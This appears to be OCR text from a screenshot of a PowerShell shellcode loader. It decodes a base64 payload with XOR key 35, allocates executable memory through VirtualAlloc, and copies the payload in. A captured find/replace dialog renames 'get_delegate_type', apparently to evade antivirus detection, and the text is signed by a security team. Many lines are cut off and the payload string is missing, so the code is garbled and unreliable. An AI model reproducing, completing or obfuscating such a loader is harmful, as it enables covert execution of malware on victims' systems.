 Set-StrictMode -Version 2
$DoIt = @'
function func_s {
Param ($xlmodule, $xlprocedure)
$xlunsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssembly
$xlgpa = $xlunsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.H
return $xlgpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.Interop
}
function func_d {
Param (
[Parameter(Position = 0, Mandatory
[Parameter(Position = 1)] [Type] $xl
)
$xltype_builder = [AppDomain]::CurrentDo
ction.Assemb
$xltype_builder.DefineConstructor('RTSpecialN
ventions]::St
$xltype_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $xlreturn_type, $xlparameters).SetIm
return $xltype_builder.CreateType()
}
[Byte[]]$xlcode = [System.Convert]::FromBase64String('
for ($x = 0; $x -lt $xlcode.Count; $x++) {
$xlcode[$x] = $xlcode[$x] -bxor 35
}
$xlva = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_s kernel32.dll VirtualAlloc), (func_
$xlbuffer = $xlva.Invoke([IntPtr]::Zero, $xlcode.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($xlcode, 0, $xlbuffer, $xlcode.length)
替换
查找内容(N):
get_delegate_type
查找下一个(F)
替换为(P):
d
替换(R)
全部替换(A)
取消
区分大小写(C)
循环(R)
广软NSDA安全团队